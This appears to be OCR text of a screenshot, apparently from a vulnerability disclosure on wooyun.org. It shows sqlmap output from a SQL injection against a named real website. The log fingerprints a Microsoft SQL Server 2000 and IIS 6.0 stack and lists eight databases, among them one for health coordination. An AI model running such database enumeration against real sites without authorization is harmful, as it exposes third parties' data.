 管理员: C:\windows\system32\cmd.exe
[00:49:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[00:49:30] [INFO] fetching database names
[00:49:30] [INFO] the SQL query used returns 8 entries
[00:49:30] [INFO] resumed: master
[00:49:30] [INFO] resumed: model
[00:49:30] [INFO] resumed: msdb
[00:49:30] [INFO] resumed: Northwind
[00:49:30] [INFO] resumed: pubs
[00:49:30] [INFO] resumed: tempdb
[00:49:30] [INFO] resumed: zjwsjd
[00:49:30] [INFO] resumed: 卫生协同
available databases [8]:
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] zjwsjd
[*] 卫生协同
[00:49:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zjwsjd.com'
[*] shutting down at 00:49:30
C:\sqlmap>
www.wooyun.org